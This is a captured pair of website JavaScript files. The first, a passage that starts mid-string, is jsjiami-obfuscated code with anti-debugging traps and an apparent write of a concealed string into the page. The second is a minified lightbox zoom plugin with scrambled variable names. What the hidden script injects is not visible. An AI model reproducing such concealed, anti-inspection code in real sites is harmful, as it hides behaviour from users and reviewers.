8kWWPKWhWldNCkAW6JcRxBdHKjgW4ddHCoZW7e/WPqLaCoCW7NcOJSLFCkApSk+WQ3cPCo8WRNcJSkDW7emzgfSWRFcUMhdMCkzWPiWWPhcL8k0WO7cN8kPfZhcG1nLwCojWQRdKelcPHOOCwnpW57cS1FdV8oxW5xdPmkVnSkeWRjHrmkuBu/dGan7larajwmwWO50aqddSmkLW5v6xG7dPCkjetRcPLtdOh3dVeVdVSouW5FcR1JcKdJcGebMdCojCZ/dP8oQWOhdIKLBESkFDd3cUSkNW5dcRtxdGf0HybBdM8kpWQtcQ8kfxCorsmkFtSkhW6fBWQBdHYldG2BcJ8kzCCkSBsNdJKNdJSoxaKO5W7JdNurJWRuJg2BcT1X/W5myW4vOWO/[base64]/W6RdU2VcVmkJeWj3yqtcMcK1uYuIWPxdSKVcRWi1qLSneaDtWQqPWOxcQCosW4OHWRFdKSo4rcxcSmk/WOung8kgpmopW6dcTvzKjHldGZtcN8o6W6fXiSk/WRzoWOeQvZRdOsldGJOnWPb7WPTGtKP5oLSbzHNcTYpcKSouWRHSWPygWRiYWOlcImkttSoWq1NcISo/t0ddU8kHW5z5lXbSafmEEmkuW6agESo+D1W2j8kBD01YWPTPm8ktjrhdGmkOvmoRaCo/W45ZFeZdKmkGyhjSW5xdOItcUSkkWPhdP0VdQN5KrSo5iSkeWPKnWP/cG0FcT8oyW6xcNCoybSkyWP4uW5LPW7pdHCo6vmkoWQ/cPL/dJCkFtSkrzNfutIldQ8kKDgpdPGhcTSknjWlcNmk3oJXjsc8uW5uPWQqxWRZdQuzTWRVcJW9Ske7cJ37dQSk+kq5uzNi0ptrTWR5XfGXKW6KmkCkYWPO/W4juW4FdKga+DYdcL8olemk4WOdcJsfzDCkUW4PjaZxdI8kgbSkGva','aSoOW67dS2u','WR1xWRhcSSol','WRbGW5eDW6BdKw9hWQa','ySogFSkOWReu','WQVcUSkNDby','W7ldUmoHkvW3WPKCySoVpmk6','dwtdTZLl','F8oqxmkuWQq','eSkxWRBcRq','WP5SyhpcPW','AxxdRmkVdq','WQNdPhZdGq','W73dPCosjbK','Du8Xwq','jSkAkSoIW6roW5hdOCkXE3/cKv8','fYRcHSosWPr8ms7dUWO8WPZcQtS','s8oIz8kzWOq','W4lcGJJcJgS','FfVcTHVcLa','Cx7dM8kWhG','W78+qmkwWRikWPOxWRK','WPtdIhlcMmoV','eCklW5JdQKe','WRZdOJGvDd3cTSoY','wSkcW4rmca','W5W/CSkbWOq','kbRcPSoxWRK','m8o3W5/cVmoJ','p1ZcRf3dJW','wNVcPalcMW','cCoVW5/cNSoI','ldJcPSo6WPa','cCovmYTjWQqlWO/dSbRdO8oAWPq','qSk9W7Xuba','WQRdMgVdUMu','WOyFWPvLWPy','m8kxW7ldN3e','WPmOWORdJIWL','WRddHgJdRhK','ebdcO8ocWOe','b1xcVe3dVG','iCo0W4jtW5W','gmkDWOdcM8k4','WO14oK8','qhFdT8o4WPK','W65VWPdcQL0','uCk+W6vwceWDeq','WOPrvglcHa','gJ7cMIhdLW','uuBdVmkSgq','WQNcNCkeDYu','pCoIW7JdJ3K','WOTaavVdKW','W6JdVIdcQmko','WQ7dPmopyGu','W7JdHmoPidqF','y1SxWQ7dUCociY4mW600','WOX1pf/dTq','wvCABxy','vSouvSkUWPu','s37dGSkqkq','htRcGcBdUG','WQZdL2BdP3q','W7TfWPdcLNq','edNdVSkCirudjW','lmk7W5BdHum','WRPDWRRcH8oz','ee7cMLBdSW','nCkVW5tdOKi','WRGWWOvyWP0'];}()));}()));}());_0x2f64=function(){return _0x58ed62;};return _0x2f64();};_0x1d60e8()&&document[_0x10f6cc(0xb0,'NM2&')](_0x10f6cc(0x1b3,'Fm#m'));(function(){var _0x2207f7=_0x10f6cc,_0x23a8c0={'gZeub':function(_0x53b79d,_0x4a1eb4){return _0x53b79d!==_0x4a1eb4;},'ZxdSn':_0x2207f7(0x10f,'w^*H'),'mIOyt':function(_0x4c2b93,_0x4905b3){return _0x4c2b93===_0x4905b3;},'UCJlL':_0x2207f7(0xa5,'X&@$'),'ZbEcT':_0x2207f7(0xae,'qZqK')},_0x1cb610=_0x23a8c0[_0x2207f7(0xf8,'sSnG')](typeof window,_0x23a8c0[_0x2207f7(0xb3,'RMIg')])?window:_0x23a8c0[_0x2207f7(0x10b,'VJIp')](typeof process,_0x23a8c0[_0x2207f7(0x1ab,'X&@$')])&&_0x23a8c0[_0x2207f7(0x1cc,'qZqK')](typeof require,_0x23a8c0[_0x2207f7(0xc8,'OSYJ')])&&_0x23a8c0[_0x2207f7(0xa7,'n9H0')](typeof global,_0x23a8c0[_0x2207f7(0x1ce,'n9H0')])?global:this;_0x1cb610[_0x2207f7(0xca,'PwFx')](_0x10d31e,0x7d0);}());function _0x10d31e(_0x1ff021){var _0x2dc85a=_0x10f6cc,_0x45b32f={'gjdrd':function(_0x3384c8,_0x2d0913){return _0x3384c8===_0x2d0913;},'wVqND':_0x2dc85a(0xb7,'c@1n'),'JQZVA':function(_0x124648){return _0x124648();},'hrlZl':function(_0x401c1f,_0x486b22){return _0x401c1f!==_0x486b22;},'SJdSY':function(_0x186b25,_0x297132){return _0x186b25+_0x297132;},'Mxmli':function(_0x27c443,_0x26feb2){return _0x27c443/_0x26feb2;},'RfoNv':_0x2dc85a(0x18a,'([$q'),'nlESh':function(_0x46744a,_0x594e1b){return _0x46744a%_0x594e1b;},'jQDIl':function(_0x18b152,_0x57de54){return _0x18b152===_0x57de54;},'wblyf':_0x2dc85a(0x178,'qZqK'),'SPbhQ':function(_0x1945ed,_0x2fad9f){return _0x1945ed(_0x2fad9f);},'JPBfT':_0x2dc85a(0x1ac,'^mFK'),'LElwj':_0x2dc85a(0x18e,'B1]!'),'BwFGs':function(_0x18718c,_0x12968e){return _0x18718c!==_0x12968e;},'hQhwr':_0x2dc85a(0x104,'aIMK'),'JwwFf':_0x2dc85a(0x18f,'sSnG'),'cKPcH':function(_0xa04733,_0x27ae66){return _0xa04733(_0x27ae66);}};function _0x3193ea(_0x1280a5){var _0x123391=_0x2dc85a;if(_0x45b32f[_0x123391(0x10e,'BSZP')](typeof _0x1280a5,_0x45b32f[_0x123391(0x14e,'^mFK')])){var _0x317bb5=function(){while(!![]){}};return _0x45b32f[_0x123391(0xda,'Sta[')](_0x317bb5);}else{if(_0x45b32f[_0x123391(0x159,'PwFx')](_0x45b32f[_0x123391(0xaf,'w**t')]('',_0x45b32f[_0x123391(0xfd,'$aD)')](_0x1280a5,_0x1280a5))[_0x45b32f[_0x123391(0xc1,'Gkt*')]],0x1)||_0x45b32f[_0x123391(0xf9,'2]Dr')](_0x45b32f[_0x123391(0x14b,'[7q7')](_0x1280a5,0x14),0x0)){if(_0x45b32f[_0x123391(0x169,'DiG6')](_0x45b32f[_0x123391(0x116,'bWRm')],_0x45b32f[_0x123391(0x100,'DcfO')]))debugger;else{if(_0x300704){var _0x1ca21f=_0x554f76[_0x123391(0x17d,'DcfO')](_0x2c34fd,arguments);return _0x55fef6=null,_0x1ca21f;}}}else debugger;}_0x45b32f[_0x123391(0xe5,'[9pG')](_0x3193ea,++_0x1280a5);}try{if(_0x45b32f[_0x2dc85a(0x164,'RMIg')](_0x45b32f[_0x2dc85a(0xff,'ZhfM')],_0x45b32f[_0x2dc85a(0x154,']6(^')])){var _0x4644db=_0x46301a?function(){var _0x4b3dde=_0x2dc85a;if(_0x1facab){var _0x5208ab=_0x244cfd[_0x4b3dde(0x18b,'2]Dr')](_0x5b78f2,arguments);return _0x35e95a=null,_0x5208ab;}}:function(){};return _0xfff17a=![],_0x4644db;}else{if(_0x1ff021){if(_0x45b32f[_0x2dc85a(0x187,'([$q')](_0x45b32f[_0x2dc85a(0x1a7,'[9pG')],_0x45b32f[_0x2dc85a(0x1a8,'B1]!')]))return _0x3193ea;else _0x15acad[_0x2dc85a(0xec,'Y!gn')](_0x45b32f[_0x2dc85a(0x17e,'Fm#m')]);}else _0x45b32f[_0x2dc85a(0x136,'KvI6')](_0x3193ea,0x0);}}catch(_0x2ec360){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.cqfenfa.com/template/pc/skin/js/lg-zoom.min.js
body_size: 3197
content:
/*
 * lg-zoom.js | 0.0.1 | August 1st 2016
 * http://sachinchoolur.github.io/lg-zoom.js
 * Copyright (c) 2016 Sachin N; 
 * @license Apache 2.0 
 */
!function(eEdVeV){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=eEdVeV();else if("function"==typeof define&&define.amd)define([],eEdVeV);else{var dRaUgh;dRaUgh="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,dRaUgh.LgZoom=eEdVeV()}}(function(){var eEdVeV,dRaUgh,aPcZeE;return function eEdVeV(dRaUgh,aPcZeE,gFdcdN){function bidbfK(bhaJcA,bcbJdM){if(!aPcZeE[bhaJcA]){if(!dRaUgh[bhaJcA]){var cgeJab="function"==typeof require&&require;if(!bcbJdM&&cgeJab)return cgeJab(bhaJcA,!0);if(eWhccc)return eWhccc(bhaJcA,!0);var ePbVaE=new Error("Cannot find module '"+bhaJcA+"'");throw ePbVaE.code="MODULE_NOT_FOUND",ePbVaE}var eEdVeVeEdVeV=aPcZeE[bhaJcA]={exports:{}};dRaUgh[bhaJcA][0].call(eEdVeVeEdVeV.exports,function(eEdVeV){var aPcZeE=dRaUgh[bhaJcA][1][eEdVeV];return bidbfK(aPcZeE?aPcZeE:eEdVeV)},eEdVeVeEdVeV,eEdVeVeEdVeV.exports,eEdVeV,dRaUgh,aPcZeE,gFdcdN)}return aPcZeE[bhaJcA].exports}for(var eWhccc="function"==typeof require&&require,bhaJcA=0;bhaJcA<gFdcdN.length;bhaJcA++)bidbfK(gFdcdN[bhaJcA]);return bidbfK}({1:[function(dRaUgh,aPcZeE,gFdcdN){!function(dRaUgh,aPcZeE){if("function"==typeof eEdVeV&&eEdVeV.amd)eEdVeV([],aPcZeE);else if("undefined"!=typeof gFdcdN)aPcZeE();else{var bidbfK={exports:{}};aPcZeE(),dRaUgh.lgZoom=bidbfK.exports}}(this,function(){"use strict";var eEdVeV=Object.assign||function(eEdVeV){for(var dRaUgh=1;dRaUgh<arguments.length;dRaUgh++){var aPcZeE=arguments[dRaUgh];for(var gFdcdN in aPcZeE)Object.prototype.hasOwnProperty.call(aPcZeE,gFdcdN)&&(eEdVeV[gFdcdN]=aPcZeE[gFdcdN])}return eEdVeV},dRaUgh={scale:1,zoom:!0,actualSize:!0,enableZoomAfter:300},aPcZeE=function aPcZeE(gFdcdN){return this.el=gFdcdN,this.core=window.lgData[this.el.getAttribute("lg-uid")],this.core.s=eEdVeV({},dRaUgh,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=window.innerWidth/2,this.pageY=window.innerHeight/2+document.documentElement.scrollTop||document.body.scrollTop),this};aPcZeE.prototype.init=function(){var eEdVeV=this,dRaUgh='<span id="lg-zoom-in" class="lg-icon"></span><span id="lg-zoom-out" class="lg-icon"></span>';eEdVeV.core.s.actualSize&&(dRaUgh+='<span id="lg-actual-size" class="lg-icon"></span>'),this.core.outer.querySelector(".lg-toolbar").insertAdjacentHTML("beforeend",dRaUgh),utils.on(eEdVeV.core.el,"onSlideItemLoad.lgtmzoom",function(dRaUgh){var aPcZeE=eEdVeV.core.s.enableZoomAfter+dRaUgh.detail.delay;utils.hasClass(document.body,"lg-from-hash")&&dRaUgh.detail.delay?aPcZeE=0:utils.removeClass(document.body,"lg-from-hash"),eEdVeV.zoomabletimeout=setTimeout(function(){utils.addClass(eEdVeV.core.___slide[dRaUgh.detail.index],"lg-zoomable")},aPcZeE+30)});var aPcZeE=1,gFdcdN=function dRaUgh(aPcZeE){var gFdcdN=eEdVeV.core.outer.querySelector(".lg-current .lg-image"),bidbfK,eWhccc,bhaJcA=(window.innerWidth-gFdcdN.clientWidth)/2,bcbJdM=(window.innerHeight-gFdcdN.clientHeight)/2+document.documentElement.scrollTop||document.body.scrollTop;bidbfK=eEdVeV.pageX-bhaJcA,eWhccc=eEdVeV.pageY-bcbJdM;var cgeJab=(aPcZeE-1)*bidbfK,ePbVaE=(aPcZeE-1)*eWhccc;utils.setVendor(gFdcdN,"Transform","scale3d("+aPcZeE+", "+aPcZeE+", 1)"),gFdcdN.setAttribute("data-scale",aPcZeE),gFdcdN.parentElement.style.left=-cgeJab+"px",gFdcdN.parentElement.style.top=-ePbVaE+"px",gFdcdN.parentElement.setAttribute("data-x",cgeJab),gFdcdN.parentElement.setAttribute("data-y",ePbVaE)},bidbfK=function dRaUgh(){aPcZeE>1?utils.addClass(eEdVeV.core.outer,"lg-zoomed"):eEdVeV.resetZoom(),aPcZeE<1&&(aPcZeE=1),gFdcdN(aPcZeE)},eWhccc=function dRaUgh(gFdcdN,eWhccc,bhaJcA,bcbJdM){var cgeJab=eWhccc.clientWidth,ePbVaE;ePbVaE=eEdVeV.core.s.dynamic?eEdVeV.core.s.dynamicEl[bhaJcA].width||eWhccc.naturalWidth||cgeJab:eEdVeV.core.items[bhaJcA].getAttribute("data-width")||eWhccc.naturalWidth||cgeJab;var eEdVeVeEdVeV;utils.hasClass(eEdVeV.core.outer,"lg-zoomed")?aPcZeE=1:ePbVaE>cgeJab&&(eEdVeVeEdVeV=ePbVaE/cgeJab,aPcZeE=eEdVeVeEdVeV||2),bcbJdM?(eEdVeV.pageX=window.innerWidth/2,eEdVeV.pageY=window.innerHeight/2+document.documentElement.scrollTop||document.body.scrollTop):(eEdVeV.pageX=gFdcdN.pageX||gFdcdN.originalEvent.targetTouches[0].pageX,eEdVeV.pageY=gFdcdN.pageY||gFdcdN.originalEvent.targetTouches[0].pageY),bidbfK(),setTimeout(function(){utils.removeClass(eEdVeV.core.outer,"lg-grabbing"),utils.addClass(eEdVeV.core.outer,"lg-grab")},10)},bhaJcA=!1;utils.on(eEdVeV.core.el,"onAferAppendSlide.lgtmzoom",function(dRaUgh){var aPcZeE=dRaUgh.detail.index,gFdcdN=eEdVeV.core.___slide[aPcZeE].querySelector(".lg-image");utils.on(gFdcdN,"dblclick",function(eEdVeV){eWhccc(eEdVeV,gFdcdN,aPcZeE)}),utils.on(gFdcdN,"touchstart",function(eEdVeV){bhaJcA?(clearTimeout(bhaJcA),bhaJcA=null,eWhccc(eEdVeV,gFdcdN,aPcZeE)):bhaJcA=setTimeout(function(){bhaJcA=null},300),eEdVeV.preventDefault()})}),utils.on(window,"resize.lgzoom scroll.lgzoom orientationchange.lgzoom",function(){eEdVeV.pageX=window.innerWidth/2,eEdVeV.pageY=window.innerHeight/2+document.documentElement.scrollTop||document.body.scrollTop,gFdcdN(aPcZeE)}),utils.on(document.getElementById("lg-zoom-out"),"click.lg",function(){eEdVeV.core.outer.querySelector(".lg-current .lg-image")&&(aPcZeE-=eEdVeV.core.s.scale,bidbfK())}),utils.on(document.getElementById("lg-zoom-in"),"click.lg",function(){eEdVeV.core.outer.querySelector(".lg-current .lg-image")&&(aPcZeE+=eEdVeV.core.s.scale,bidbfK())}),utils.on(document.getElementById("lg-actual-size"),"click.lg",function(dRaUgh){eWhccc(dRaUgh,eEdVeV.core.___slide[eEdVeV.core.index].querySelector(".lg-image"),eEdVeV.core.index,!0)}),utils.on(eEdVeV.core.el,"onBeforeSlide.lgtm",function(){aPcZeE=1,eEdVeV.resetZoom()}),eEdVeV.core.isTouch||eEdVeV.zoomDrag(),eEdVeV.core.isTouch&&eEdVeV.zoomSwipe()},aPcZeE.prototype.resetZoom=function(){utils.removeClass(this.core.outer,"lg-zoomed");for(var eEdVeV=0;eEdVeV<this.core.___slide.length;eEdVeV++)this.core.___slide[eEdVeV].querySelector(".lg-img-wrap")&&(this.core.___slide[eEdVeV].querySelector(".lg-img-wrap").removeAttribute("style"),this.core.___slide[eEdVeV].querySelector(".lg-img-wrap").removeAttribute("data-x"),this.core.___slide[eEdVeV].querySelector(".lg-img-wrap").removeAttribute("data-y"));for(var dRaUgh=0;dRaUgh<this.core.___slide.length;dRaUgh++)this.core.___slide[dRaUgh].querySelector(".lg-image")&&(this.core.___slide[dRaUgh].querySelector(".lg-image").removeAttribute("style"),this.core.___slide[dRaUgh].querySelector(".lg-image").removeAttribute("data-scale"));this.pageX=window.innerWidth/2,this.pageY=window.innerHeight/2+document.documentElement.scrollTop||document.body.scrollTop},aPcZeE.prototype.zoomSwipe=function(){for(var eEdVeV=this,dRaUgh={},aPcZeE={},gFdcdN=!1,bidbfK=!1,eWhccc=!1,bhaJcA=0;bhaJcA<eEdVeV.core.___slide.length;bhaJcA++)utils.on(eEdVeV.core.___slide[bhaJcA],"touchstart.lg",function(aPcZeE){if(utils.hasClass(eEdVeV.core.outer,"lg-zoomed")){var gFdcdN=eEdVeV.core.___slide[eEdVeV.core.index].querySelector(".lg-object");eWhccc=gFdcdN.offsetHeight*gFdcdN.getAttribute("data-scale")>eEdVeV.core.outer.querySelector(".lg").clientHeight,bidbfK=gFdcdN.offsetWidth*gFdcdN.getAttribute("data-scale")>eEdVeV.core.outer.querySelector(".lg").clientWidth,(bidbfK||eWhccc)&&(aPcZeE.preventDefault(),dRaUgh={x:aPcZeE.originalEvent.targetTouches[0].pageX,y:aPcZeE.originalEvent.targetTouches[0].pageY})}});for(var bcbJdM=0;bcbJdM<eEdVeV.core.___slide.length;bcbJdM++)utils.on(eEdVeV.core.___slide[bcbJdM],"touchmove.lg",function(bhaJcA){if(eEdVeV.core.outer.hasClass("lg-zoomed")){var bcbJdM=eEdVeV.core.___slide[eEdVeV.core.index].querySelector(".lg-img-wrap"),cgeJab,ePbVaE;bhaJcA.preventDefault(),gFdcdN=!0,aPcZeE={x:bhaJcA.originalEvent.targetTouches[0].pageX,y:bhaJcA.originalEvent.targetTouches[0].pageY},utils.addClass(eEdVeV.core.outer,"lg-zoom-dragging"),ePbVaE=eWhccc?-Math.abs(bcbJdM.getAttribute("data-y"))+(aPcZeE.y-dRaUgh.y):-Math.abs(bcbJdM.getAttribute("data-y")),cgeJab=bidbfK?-Math.abs(bcbJdM.getAttribute("data-x"))+(aPcZeE.x-dRaUgh.x):-Math.abs(bcbJdM.getAttribute("data-x")),(Math.abs(aPcZeE.x-dRaUgh.x)>15||Math.abs(aPcZeE.y-dRaUgh.y)>15)&&(bcbJdM.style.left=cgeJab+"px",bcbJdM.style.top=ePbVaE+"px")}});for(var cgeJab=0;cgeJab<eEdVeV.core.___slide.length;cgeJab++)utils.on(eEdVeV.core.___slide[cgeJab],"touchend.lg",function(){utils.hasClass(eEdVeV.core.outer,"lg-zoomed")&&gFdcdN&&(gFdcdN=!1,utils.removeClass(eEdVeV.core.outer,"lg-zoom-dragging"),eEdVeV.touchendZoom(dRaUgh,aPcZeE,bidbfK,eWhccc))})},aPcZeE.prototype.zoomDrag=function(){for(var eEdVeV=this,dRaUgh={},aPcZeE={},gFdcdN=!1,bidbfK=!1,eWhccc=!1,bhaJcA=!1,bcbJdM=0;bcbJdM<eEdVeV.core.___slide.length;bcbJdM++)utils.on(eEdVeV.core.___slide[bcbJdM],"mousedown.lgzoom",function(aPcZeE){var bidbfK=eEdVeV.core.___slide[eEdVeV.core.index].querySelector(".lg-object");bhaJcA=bidbfK.offsetHeight*bidbfK.getAttribute("data-scale")>eEdVeV.core.outer.querySelector(".lg").clientHeight,eWhccc=bidbfK.offsetWidth*bidbfK.getAttribute("data-scale")>eEdVeV.core.outer.querySelector(".lg").clientWidth,utils.hasClass(eEdVeV.core.outer,"lg-zoomed")&&utils.hasClass(aPcZeE.target,"lg-object")&&(eWhccc||bhaJcA)&&(aPcZeE.preventDefault(),dRaUgh={x:aPcZeE.pageX,y:aPcZeE.pageY},gFdcdN=!0,eEdVeV.core.outer.scrollLeft+=1,eEdVeV.core.outer.scrollLeft-=1,utils.removeClass(eEdVeV.core.outer,"lg-grab"),utils.addClass(eEdVeV.core.outer,"lg-grabbing"))});utils.on(window,"mousemove.lgzoom",function(bcbJdM){if(gFdcdN){var cgeJab=eEdVeV.core.___slide[eEdVeV.core.index].querySelector(".lg-img-wrap"),ePbVaE,eEdVeVeEdVeV;bidbfK=!0,aPcZeE={x:bcbJdM.pageX,y:bcbJdM.pageY},utils.addClass(eEdVeV.core.outer,"lg-zoom-dragging"),eEdVeVeEdVeV=bhaJcA?-Math.abs(cgeJab.getAttribute("data-y"))+(aPcZeE.y-dRaUgh.y):-Math.abs(cgeJab.getAttribute("data-y")),ePbVaE=eWhccc?-Math.abs(cgeJab.getAttribute("data-x"))+(aPcZeE.x-dRaUgh.x):-Math.abs(cgeJab.getAttribute("data-x")),cgeJab.style.left=ePbVaE+"px",cgeJab.style.top=eEdVeVeEdVeV+"px"}}),utils.on(window,"mouseup.lgzoom",function(bcbJdM){gFdcdN&&(gFdcdN=!1,utils.removeClass(eEdVeV.core.outer,"lg-zoom-dragging"),!bidbfK||dRaUgh.x===aPcZeE.x&&dRaUgh.y===aPcZeE.y||(aPcZeE={x:bcbJdM.pageX,y:bcbJdM.pageY},eEdVeV.touchendZoom(dRaUgh,aPcZeE,eWhccc,bhaJcA)),bidbfK=!1),utils.removeClass(eEdVeV.core.outer,"lg-grabbing"),utils.addClass(eEdVeV.core.outer,"lg-grab")})},aPcZeE.prototype.touchendZoom=function(eEdVeV,dRaUgh,aPcZeE,gFdcdN){var bidbfK=this,eWhccc=bidbfK.core.___slide[bidbfK.core.index].querySelector(".lg-img-wrap"),bhaJcA=bidbfK.core.___slide[bidbfK.core.index].querySelector(".lg-object"),bcbJdM=-Math.abs(eWhccc.getAttribute("data-x"))+(dRaUgh.x-eEdVeV.x),cgeJab=-Math.abs(eWhccc.getAttribute("data-y"))+(dRaUgh.y-eEdVeV.y),ePbVaE=(bidbfK.core.outer.querySelector(".lg").clientHeight-bhaJcA.offsetHeight)/2,eEdVeVeEdVeV=Math.abs(bhaJcA.offsetHeight*Math.abs(bhaJcA.getAttribute("data-scale"))-bidbfK.core.outer.querySelector(".lg").clientHeight+ePbVaE),dRaUgheEdVeV=(bidbfK.core.outer.querySelector(".lg").clientWidth-bhaJcA.offsetWidth)/2,aPcZeEeEdVeV=Math.abs(bhaJcA.offsetWidth*Math.abs(bhaJcA.getAttribute("data-scale"))-bidbfK.core.outer.querySelector(".lg").clientWidth+dRaUgheEdVeV);(Math.abs(dRaUgh.x-eEdVeV.x)>15||Math.abs(dRaUgh.y-eEdVeV.y)>15)&&(gFdcdN&&(cgeJab<=-eEdVeVeEdVeV?cgeJab=-eEdVeVeEdVeV:cgeJab>=-ePbVaE&&(cgeJab=-ePbVaE)),aPcZeE&&(bcbJdM<=-aPcZeEeEdVeV?bcbJdM=-aPcZeEeEdVeV:bcbJdM>=-dRaUgheEdVeV&&(bcbJdM=-dRaUgheEdVeV)),gFdcdN?eWhccc.setAttribute("data-y",Math.abs(cgeJab)):cgeJab=-Math.abs(eWhccc.getAttribute("data-y")),aPcZeE?eWhccc.setAttribute("data-x",Math.abs(bcbJdM)):bcbJdM=-Math.abs(eWhccc.getAttribute("data-x")),eWhccc.style.left=bcbJdM+"px",eWhccc.style.top=cgeJab+"px")},aPcZeE.prototype.destroy=function(){var eEdVeV=this;utils.off(eEdVeV.core.el,".lgzoom"),utils.off(window,".lgzoom");for(var dRaUgh=0;dRaUgh<eEdVeV.core.___slide.length;dRaUgh++)utils.off(eEdVeV.core.___slide[dRaUgh],".lgzoom");utils.off(eEdVeV.core.el,".lgtmzoom"),eEdVeV.resetZoom(),clearTimeout(eEdVeV.zoomabletimeout),eEdVeV.zoomabletimeout=!1},window.lgModules.zoom=aPcZeE})},{}]},{},[1])(1)});